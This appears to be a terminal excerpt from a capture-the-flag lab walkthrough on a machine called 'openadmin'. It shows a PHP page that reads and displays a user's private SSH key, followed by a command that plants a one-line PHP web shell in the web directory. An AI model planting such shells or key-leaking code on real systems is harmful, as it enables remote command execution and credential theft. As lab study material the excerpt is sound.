 jimmy@openadmin:/var/www$ cd internal
jimmy@openadmin:/var/www/internal$ ls
index.php  logout.php  main.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$ echo '<?php system($_GET["cmd"]); ?>' > shell.php
jimmy@openadmin:/var/www/internal$